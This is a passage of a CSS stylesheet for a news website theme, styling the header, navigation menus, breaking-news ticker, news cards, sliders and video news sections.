  padding: 0;
  margin: 0;
  list-style-type: none;
  display: inline-block;
}

.top-header .top-social li {
  display: inline-block;
  margin-right: 7px;
}

.sinmun-nav .top-social li a {
  color: white;
}
.top-header .top-social li i {
  color: white;
  background-color: #dd3830;
  border-radius: 50%;
  padding: 4px;
}

.top-header .top-social li a:hover, .top-header .top-social li a:focus {
  color: black;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.top-header .top-social li:last-child {
  margin-right: 0;
}

.top-header .header-date {
  display: inline-block;
  margin-left: 20px;
  color: #ffffff;
  background-color: black;
  padding: 12px 15px;
  font-weight: 600;
  font-size: 13px;
}

.top-header .header-date i {
  margin-right: 3px;
}

.sinmun-mobile-nav {
  display: none;
}

.sinmun-mobile-nav.mean-container .mean-nav ul li a.active {
  color: #d72924;
}

.sinmun-nav {
  background: transparent;
  /*padding-top: 15px;*/
  font-family: "Heebo", sans-serif;
}

.sinmun-nav nav {
  padding: 5px 0;
}

.sinmun-nav nav ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.sinmun-nav nav .navbar-nav {
  margin-left: auto;
  margin-right: auto;
}

.sinmun-nav nav .navbar-nav .nav-item {
  position: relative;
  padding: 15px 0;
}

.sinmun-nav nav .navbar-nav .nav-item a {
  font-weight: 700;
  font-size: 14px;
  color: black;
  /*text-transform: uppercase;*/
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  margin-left: 13px;
  margin-right: 13px;
}

.sinmun-nav nav .navbar-nav .nav-item a:hover, .sinmun-nav nav .navbar-nav .nav-item a:focus, .sinmun-nav nav .navbar-nav .nav-item a.active {
  color: #d72824;
}

.sinmun-nav nav .navbar-nav .nav-item:hover a {
  color: #d72824;
}
.is-drop-top{
  top: 60px !important;
}
.is-logo-top {
  width: 100px;
}
.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu {
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
  background: #ffffff;
  position: fixed;
  width: 100%;
  top: 121px;
  margin-left: auto;
  margin-right: auto;
  align-content: center;
  text-align: center;
  align-items: center;
  list-style-type: none;
  display: flex;
  justify-content: center;
  -webkit-box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
  box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
  background: #ffffff;
  border: none;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
  padding-top: 0px;
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 0px;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li {
  position: relative;
  padding: 0;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li a {
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
  padding: 9px 15px;
  margin: 0;
  display: block;
  color: #232323;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li a:hover, .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li a:focus, .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li a.active {
  color: #d72924;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {
  position: absolute;
  left: 220px;
  top: 0;
  opacity: 0 !important;
  visibility: hidden !important;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a {
  color: #232323;
  text-transform: capitalize;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover, .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:focus, .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active {
  color: #d72924;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu {
  opacity: 1 !important;
  visibility: visible !important;
  top: -20px !important;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li:hover a {
  color: #d72924;
}

.sinmun-nav nav .navbar-nav .nav-item:last-child .dropdown-menu li .dropdown-menu {
  left: auto;
  right: 245px;
}

.sinmun-nav nav .navbar-nav .nav-item:hover ul {
  opacity: 1;
  visibility: visible;
  /*top: 100%;*/
}

.sinmun-nav nav .others-options ul li {
  display: inline-block;
}

.sinmun-nav nav .others-options ul li a {
  color: #232323;
  margin-right: 10px;
  font-size: 20px;
}

.sinmun-nav nav .others-options ul li a:hover {
  color: #d72924;
}

.sinmun-nav nav .others-options ul li .nav-search {
  border-left: 1px solid #f5f5f575;
  padding-left: 15px;
}

.sinmun-nav nav .others-options ul li .nav-search .nav-search-button {
  cursor: pointer;
  font-size: 20px;
  color: black;
}

.sinmun-nav nav .others-options ul li .nav-search .nav-search-button i {
  cursor: pointer;
}

.sinmun-nav nav .others-options ul li .nav-search form {
  width: 40%;
  height: auto;
  position: absolute;
  right: 0;
  top: 80%;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  background-color: #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.sinmun-nav .navbat-strip{
  width: 100%;
  background-color: #dd3830;
  height: 35px;
  position: absolute;
  margin: auto;
  margin-top: 34px;
}

.sinmun-nav nav .others-options ul li .nav-search form.active {
  visibility: visible;
  opacity: 1;
}

.sinmun-nav nav .others-options ul li .nav-search .nav-search-close-button {
  display: block;
  position: absolute;
  right: 20px;
  line-height: normal;
  color: #70798b;
  top: 10px;
  font-size: 20px;
  cursor: pointer;
  text-align: center;
  outline: 0;
}

.sinmun-nav nav .others-options ul li .nav-search .nav-search-inner input {
  height: 50px;
  width: 100%;
  padding: 15px;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  color: #70798b;
  outline: none;
  background-color: transparent;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border: 1px solid #f2f2f2;
}

.sinmun-nav.is-sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  z-index: 999;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
  background-color: #ffffff !important;
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}
.mobile-search-text{
  height: 40px;
  width: 100%;
  border-radius: 5px;
  background-color: #f1f1f178;
  font-size: 12px;
  text-indent: 25px;
  border: black;
}
.mobile-search-button{
  position: absolute;
  top: 0;
  right: 0px;
  width: 50px;
  height: 100%;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  background-color: #fff;
  border: solid 1px #f1f1f1;
}
.breaking-news-content {
  background-color: #f5f6fa;
  padding: 15px 15px;
  margin-top: 15px;
}

.breaking-news-content .breaking-title {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  color: #d72924;
  margin-bottom: 0;
  padding-right: 8px;
  float: left;
}

.breaking-news-content .breaking-news-slides {
  width: 80%;
  float: left;
  top: -1px;
}

.breaking-news-content .breaking-news-slides .owl-nav {
  margin-top: 0;
  line-height: .01;
  position: absolute;
  right: -90px;
  top: -8px;
}

.breaking-news-content .breaking-news-slides .owl-nav [class*=owl-] {
  width: 24px;
  height: 24px;
  background: #f0f1f4 !important;
  color: #232323 !important;
  line-height: 19px !important;
  margin: 6px 3px 0;
  outline: 0;
  font-size: 16px !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 0;
}

.breaking-news-content .breaking-news-slides .owl-nav [class*=owl-]:hover, .breaking-news-content .breaking-news-slides .owl-nav [class*=owl-]:focus {
  color: #ffffff !important;
  background-color: #d72924 !important;
}

.breaking-news-content .single-breaking-news p {
  line-height: initial;
  font-size: 14px;
}

.breaking-news-content .single-breaking-news p a {
  color: #8a8a8a;
}

/*================================================
Default News CSS
=================================================*/
.default-news-area {
  background-color: #f5f5f5;
}

.default-news-area.bg-color-none {
  background-color: transparent;
}

.single-default-news {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}

.single-default-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 40%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-default-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-default-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 30px;
  z-index: 2;
}

.single-default-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-default-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-default-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-default-news .news-content ul li a:hover, .single-default-news .news-content ul li a:focus {
  color: #d72924;
}

.single-default-news .news-content ul li i {
  margin-right: 3px;
}

.single-default-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-default-news .news-content h3 {
  font-size: 25px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-default-news .news-content h3 a {
  color: #ffffff;
}

.single-default-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  /*-webkit-transition: 0.5s;
  transition: 0.5s;*/
}

.single-default-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-default-news .video-btn {
  position: absolute;
  left: auto;
  right: 20px;
  margin: 0 auto;
  z-index: 2;
  top: 20px;
  text-align: center;
}

.single-default-news .video-btn a {
  width: 65px;
  height: 65px;
  display: inline-block;
  color: #232323;
  border-radius: 50%;
  line-height: 65px;
  position: relative;
  font-size: 25px;
  background-color: #ffffff;
}

.single-default-news .video-btn a::after {
  z-index: -1;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 65px;
  height: 65px;
  -webkit-animation: ripple 1.6s ease-out infinite;
          animation: ripple 1.6s ease-out infinite;
  opacity: 0;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.5);
}

.single-default-news .video-btn a:hover, .single-default-news .video-btn a:focus {
  background-color: #d72924;
  color: #ffffff;
}




.single-category-news .video-btn {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  z-index: 2;
  top: 35%;
  text-align: center;
}

.single-category-news .video-btn a {
  width: 65px;
  height: 65px;
  display: inline-block;
  color: #232323;
  border-radius: 50%;
  line-height: 65px;
  position: relative;
  font-size: 25px;
  background-color: #ffffff;
}

.single-category-news .video-btn a::after {
  z-index: -1;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 65px;
  height: 65px;
  -webkit-animation: ripple 1.6s ease-out infinite;
  animation: ripple 1.6s ease-out infinite;
  opacity: 0;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.5);
}

.single-category-news .video-btn a:hover, .single-default-news .video-btn a:focus {
  background-color: #d72924;
  color: #ffffff;
}



.single-default-news:hover .tags, .single-default-news:focus .tags {
  /*left: 15px;*/
}

.single-default-news:hover img, .single-default-news:focus img {
  /*-webkit-transform: scale(1.1);
          transform: scale(1.1);*/
}

.single-default-inner-news {
  position: relative;
}

.single-default-inner-news .news-content {
  background-color: #ffffff;
  padding: 20px 15px;
}

.single-default-inner-news .news-content h3 {
  font-size: 18px;
  margin-bottom: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  line-height: 1.4;
}

.single-default-inner-news .news-content span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-top: 10px;
}

.single-default-inner-news .news-content span i {
  color: #d72924;
  margin-right: 4px;
}

.single-default-inner-news .news-image {
  overflow: hidden;
}

.single-default-inner-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-default-inner-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-default-inner-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-default-inner-news .link-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.single-default-inner-news:hover .news-content h3, .single-default-inner-news:focus .news-content h3 {
  color: #d72924;
}

.single-default-inner-news:hover .tags, .single-default-inner-news:focus .tags {
  left: 15px;
}

.single-default-inner-news:hover img, .single-default-inner-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.default-news-area .col-lg-3 .single-default-inner-news {
  margin-top: 28px;
}

.tags.bg-2 a {
  background-color: #ff5575 !important;
}

.tags.bg-3 a {
  background-color: #007dff !important;
}

.tags.bg-4 a {
  background-color: #43a047 !important;
}

.tags.bg-5 a {
  background-color: #FF7D0E !important;
}

.default-video-news {
  padding: 20px 15px;
  background-color: #ffffff;
}

.default-video-news .title {
  margin-bottom: 25px;
  font-size: 22px;
  border-left: 3px solid #d72924;
  padding-left: 9px;
}

.default-video-news .single-video-news {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 15px;
  margin-bottom: 20px;
}

.default-video-news .single-video-news .content {
  margin-top: 15px;
}

.default-video-news .single-video-news .content h3 {
  font-size: 18px;
  margin-bottom: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  line-height: 1.4;
}

.default-video-news .single-video-news .content h3 a {
  color: #232323;
}

.default-video-news .single-video-news .content h3 a:hover, .default-video-news .single-video-news .content h3 a:focus {
  color: #d72924;
}

.default-video-news .single-video-news .image {
  position: relative;
}

.default-video-news .single-video-news .image a {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #ffffff;
  background: #232323;
  padding: 10px;
  opacity: .7;
}

.default-video-news .single-video-news:hover .image a, .default-video-news .single-video-news:focus .image a {
  opacity: 1;
}

.default-video-news .single-video-news:last-child {
  margin-bottom: 0;
  border-bottom: none;
  padding-bottom: 0;
}

.default-news-slides .single-default-news {
  margin-bottom: 0;
}

.default-news-slides .single-default-news .news-content {
  padding: 20px;
}

.default-news-slides .single-default-news .news-content h3 {
  font-size: 20px;
}

.default-news-slides.owl-theme .owl-nav {
  margin-top: 0;
  line-height: .01;
}

.default-news-slides.owl-theme .owl-nav [class*=owl-] {
  width: 40px;
  height: 40px;
  background: #f0f1f4 !important;
  color: #232323 !important;
  line-height: 40px !important;
  margin: 0 3px;
  position: absolute;
  left: 50px;
  opacity: 1;
  visibility: hidden;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  outline: 0;
  font-size: 20px !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 0;
  border-radius: 50%;
}

.default-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .default-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #ffffff !important;
  background-color: #d72924 !important;
}

.default-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 50px;
}

.default-news-slides.owl-theme:hover .owl-nav [class*=owl-], .default-news-slides.owl-theme:focus .owl-nav [class*=owl-] {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.default-news-slides.owl-theme:hover .owl-nav [class*=owl-].owl-next, .default-news-slides.owl-theme:focus .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}

@-webkit-keyframes ripple {
  0%, 35% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 0.8;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(2);
            transform: scale(2);
  }
}

@keyframes ripple {
  0%, 35% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 0.8;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(2);
            transform: scale(2);
  }
}

/*================================================
New News CSS
=================================================*/
.new-news-area {
  background-color: #f5f5f5;
}

.new-news-area.bg-color-none {
  background-color: transparent;
}

.new-news-slides .owl-nav {
  margin-top: 0;
  line-height: .01;
}

.new-news-slides .owl-nav [class*=owl-] {
  width: 40px;
  height: 40px;
  background: #f0f1f4 !important;
  color: #232323 !important;
  line-height: 40px !important;
  margin: 0 3px;
  position: absolute;
  left: 50px;
  opacity: 1;
  visibility: hidden;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  outline: 0;
  font-size: 20px !important;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 0;
  border-radius: 50%;
}

.new-news-slides .owl-nav [class*=owl-]:hover, .new-news-slides .owl-nav [class*=owl-]:focus {
  color: #ffffff !important;
  background-color: #d72924 !important;
}
.new-news-slides .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 50px;
}

.new-news-slides.owl-theme:hover .owl-nav [class*=owl-], .new-news-slides.owl-theme:focus .owl-nav [class*=owl-] {
  left: 0;
  opacity: 1;
  visibility: visible;
}

.new-news-slides.owl-theme:hover .owl-nav [class*=owl-].owl-next, .new-news-slides.owl-theme:focus .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}
.new-news-slides .single-default-news {
  margin-bottom: 0;
}

.new-news-slides .single-default-news .news-content {
  padding: 20px;
}

.new-news-slides .single-default-news .news-content h3 {
  font-size: 22px;
}

.new-news-slides.new-news-slides-two .single-default-news .news-content {
  padding: 50px;
  max-width: 620px;
}

.new-news-slides.new-news-slides-two .single-default-news .news-content h3 {
  font-size: 25px;
}

.single-new-news {
  position: relative;
  overflow: hidden;
  margin-bottom: 17px;
}

.single-new-news:last-child {
  margin-bottom: 0;
}

.single-new-news::before {
  opacity: .8;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 20%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-new-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-new-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 15px;
  z-index: 2;
}

.single-new-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-new-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-new-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-new-news .news-content ul li a:hover, .single-new-news .news-content ul li a:focus {
  color: #d72924;
}

.single-new-news .news-content ul li i {
  margin-right: 3px;
}

.single-new-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-new-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 10px;
}

.single-new-news .news-content h3 a {
  color: #ffffff;
}

.single-new-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-new-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-new-news:hover .tags, .single-new-news:focus .tags {
  left: 15px;
}

.single-new-news:hover img, .single-new-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*================================================
Popular News CSS
=================================================*/
.single-popular-news {
  position: relative;
  margin-bottom: 30px;
}

.single-popular-news .news-content {
  margin-top: 15px;
}

.single-popular-news .news-content h3 {
  font-size: 18px;
  margin-bottom: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  line-height: 1.4;
}

.single-popular-news .news-content span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-top: 10px;
}

.single-popular-news .news-content span i {
  color: #d72924;
  margin-right: 4px;
}

.single-popular-news .news-image {
  overflow: hidden;
}

.single-popular-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-popular-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-popular-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-popular-news .link-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.single-popular-news:hover .news-content h3, .single-popular-news:focus .news-content h3 {
  color: #d72924;
}

.single-popular-news:hover .tags, .single-popular-news:focus .tags {
  left: 15px;
}

.single-popular-news:hover img, .single-popular-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.popular-news-slides .single-popular-news {
  margin-bottom: 0;
}

.popular-news-slides .owl-nav {
  position: absolute;
  right: 0;
  top: -53px;
  margin-top: 0;
  line-height: .01;
}

.popular-news-slides.owl-theme .owl-nav [class*=owl-] {
  font-size: 20px;
  margin: 0;
  padding: 0 !important;
  background: transparent;
  border-radius: 0;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding-right: 4px !important;
}

.popular-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .popular-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #d72924;
}

.popular-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  border-left: 2px solid #eeeeee;
  line-height: 0;
  padding-left: 4px !important;
}

/*================================================
Technology News CSS
=================================================*/
.single-technology-news {
  position: relative;
  overflow: hidden;
}

.single-technology-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-technology-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-technology-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 30px;
  z-index: 2;
}

.single-technology-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-technology-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-technology-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-technology-news .news-content ul li a:hover, .single-technology-news .news-content ul li a:focus {
  color: #d72924;
}

.single-technology-news .news-content ul li i {
  margin-right: 3px;
}

.single-technology-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-technology-news .news-content h3 {
  font-size: 22px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-technology-news .news-content h3 a {
  color: #ffffff;
}

.single-technology-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-technology-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-technology-news:hover .tags, .single-technology-news:focus .tags {
  left: 15px;
}

.single-technology-news:hover img, .single-technology-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.space-news-list .single-space-news {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #eeeeee;
}

.space-news-list .single-space-news:first-child {
  border-top: 1px solid #eeeeee;
  padding-top: 10px;
}

.space-news-list .single-space-news h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.space-news-list .single-space-news h3 a {
  color: #232323;
}

.space-news-list .single-space-news h3 a:hover, .space-news-list .single-space-news h3 a:focus {
  color: #d72924;
}

.space-news-list .single-space-news ul {
  padding: 0;
  margin: 10px 0 0;
  list-style-type: none;
}

.space-news-list .single-space-news ul li {
  display: inline-block;
  color: #8a8a8a;
  font-size: 13px;
  margin-right: 6px;
}

.space-news-list .single-space-news ul li a {
  display: inline-block;
  color: #8a8a8a;
}

.space-news-list .single-space-news ul li a:hover, .space-news-list .single-space-news ul li a:focus {
  color: #d72924;
}

.space-news-list .single-space-news ul li i {
  margin-right: 1px;
}

.space-news-list .single-space-news ul li:last-child {
  margin-right: 0;
}

/*================================================
International News CSS
=================================================*/
.single-international-news {
  position: relative;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
  background-color: #ffffff;
}

.single-international-news .news-content {
  padding: 20px 15px;
}

.single-international-news .news-content h3 {
  font-size: 18px;
  margin-bottom: 0;
  line-height: 1.4;
}

.single-international-news .news-content h3 a {
  color: #232323;
}

.single-international-news .news-content h3 a:hover, .single-international-news .news-content h3 a:focus {
  color: #d72924;
}

.single-international-news .news-content span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.single-international-news .news-content span i {
  color: #d72924;
  margin-right: 4px;
}

.single-international-news .news-image {
  overflow: hidden;
}

.single-international-news .news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-international-news:hover img, .single-international-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.international-news-list .news-media {
  background-color: #ffffff;
  margin-bottom: 25px;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.international-news-list .news-media:last-child {
  margin-bottom: 0;
}

.international-news-list .news-media a img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.international-news-list .news-media .content {
  padding: 10px 15px;
}

.international-news-list .news-media .content span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.international-news-list .news-media .content span i {
  color: #d72924;
  margin-right: 4px;
}

.international-news-list .news-media .content h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.international-news-list .news-media .content h3 a {
  color: #232323;
}

.international-news-list .news-media .content h3 a:hover, .international-news-list .news-media .content h3 a:focus {
  color: #d72924;
}

.international-news-list .news-media:hover a img, .international-news-list .news-media:focus a img {
  opacity: .8;
}

.stay-connected {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  margin: 0 0 20px;
  list-style-type: none;
  text-align: center;
}

.stay-connected li {
  -ms-flex: 0 0 25%;
  -webkit-box-flex: 0;
          flex: 0 0 25%;
  max-width: 25%;
  background-color: #f5f6fa;
}

.stay-connected li a {
  padding: 15px;
  border-left: 1px solid #eeeeee;
  color: #232323;
}

.stay-connected li a i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background-color: #d72924;
  color: #ffffff;
  border-radius: 50%;
  font-size: 19px;
  display: inline-block;
}

.stay-connected li a i.icofont-facebook {
  background-color: #3b5998;
}

.stay-connected li a i.icofont-twitter {
  background-color: #0091ea;
}

.stay-connected li a i.icofont-linkedin {
  background-color: #1976d2;
}

.stay-connected li a i.icofont-rss {
  background-color: #ef6c00;
}

.stay-connected li a b {
  display: block;
  margin-top: 12px;
  font-size: 18px;
}

.stay-connected li a span {
  display: block;
  color: #8a8a8a;
}

.stay-connected li:first-child a {
  border-left: 0;
}

.categories-list {
  border: 1px solid #eeeeee;
  padding: 30px;
  margin-bottom: 30px;
}

.categories-list ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.categories-list ul li {
  position: relative;
  margin-bottom: 12px;
}

.categories-list ul li a {
  color: #232323;
  display: inline-block;
}

.categories-list ul li a span {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  display: inline-block;
  width: 25px;
  height: 25px;
  text-align: center;
  line-height: 25px;
  background-color: #d72924;
  color: #ffffff;
  border-radius: 50%;
  font-size: 12px;
}

.categories-list ul li a:hover, .categories-list ul li a:focus {
  background-color: #d72924;
  color: #ffffff;
}

.categories-list ul li:last-child {
  margin-bottom: 0;
}

.categories-list ul li:nth-child(2) a span {
  background-color: #4ab106;
}

.categories-list ul li:nth-child(3) a span {
  background-color: #ff6e0d;
}

.categories-list ul li:nth-child(4) a span {
  background-color: #ff6e0d;
}

.categories-list ul li:nth-child(5) a span {
  background-color: #ff5575;
}

.categories-list ul li:nth-child(6) a span {
  background-color: #007dff;
}

.categories-list ul li:nth-child(7) a span {
  background-color: #4ab106;
}

/*================================================
Video News CSS
=================================================*/
.video-news-area {
  padding-bottom: 10px;
  background-color: #1f1f1f;
}

.video-news-area .section-title h2 {
  color: #ffffff;
}

.video-news-area .single-default-news .news-content {
  padding: 20px;
}

.video-news-area .single-default-news .news-content h3 {
  font-size: 20px;
}

.video-news-list .video-news-media {
  margin-bottom: 20px;
}

.video-news-list .video-news-media:last-child {
  margin-bottom: 0;
}

.video-news-list .video-news-media a img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.video-news-list .video-news-media .content {
  padding: 10px 15px;
}

.video-news-list .video-news-media .content span {
  display: block;
  font-size: 14px;
  color: #ffffff;
  margin-bottom: 8px;
}

.video-news-list .video-news-media .content span i {
  color: #d72924;
  margin-right: 4px;
}

.video-news-list .video-news-media .content h3 {
  font-size: 17px;
